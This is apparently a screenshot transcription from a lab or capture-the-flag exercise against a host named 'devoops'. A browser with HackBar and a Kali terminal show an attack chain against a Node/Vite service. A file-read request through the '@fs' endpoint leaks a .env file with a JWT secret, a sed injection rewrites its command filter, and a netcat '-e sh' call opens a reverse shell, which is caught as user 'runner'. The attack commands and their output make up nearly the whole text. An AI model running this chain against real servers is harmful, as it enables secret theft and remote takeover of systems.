 不安全 192.168.31.25:3000/execute?cmd=sed%20-i%20%27s/COMMAND_FILTER%3D.*/COMMAND_FILTER%3D"a"/%27...
美观输出
{"status":"rejected","data":"this command is unsafe"}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.31.25:3000/execute?cmd=nc 192.168.31.126 1234 -e sh
Use
iOiJIUzI1
root@LAPTOP-FAMILY: /mnt/c
┌──(root㉿LAPTOP-FAMILY)-[/mnt/c/Users/family/Desktop]
└─# curl "http://$IP:3000/@fs/opt/node/.env?raw??"
export default "JWT_SECRET='2942szKG7Ev83aDviugAa6rFpKixZzZz'\nCOMMAND_FILTER=\"a\"\n"
//# sourceMappingURL=data:application/json;base64,eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbIi5lbnY/cmF3PyJdLCJzb3VyY2VzQ29udGVudC
I6WyJleHBvcnQgZGVmYXVsdCBcIkpXVF9TRUNSRVQ9JzI5NDJzektHN0V2ODNhRHZpdWdBYTZyRnBLaXhaelp6J1xcbkNPTU1BTkRfRklMVEVSPVxcXCJhXF
xcIlxcblwiIl0sIm5hbWVzIjpbXSwibWFwcGluZ3MiOiJBQUFBLE1BQU0sQ0FBQyxPQUFPLENBQUMsQ0FBQyxVQUFVLENBQUMsQ0FBQyxnQ0FBZ0MsQ0FBQy
xDQUFDLGVBQWUsQ0FBQyxDQUFDLENBQUMsQ0FBQyxDQUFDLENBQUMsQ0FBQyxDQUFDIn0=
┌──(root㉿LAPTOP-FAMILY)-[/mnt/c/Users/family/Desktop]
└─# ifconfig | grep 192.
inet 192.168.31.126 netmask 255.255.255.0 broadcast 192.168.31.255
┌──(root㉿LAPTOP-FAMILY)-[/mnt/c/Users/family/Desktop]
└─# nc -lvp 1234
listening on [any] 1234 ...
id
connect to [192.168.31.126] from devoops [192.168.31.25] 45235
uid=1000(runner) gid=1000(runner) groups=1000(runner)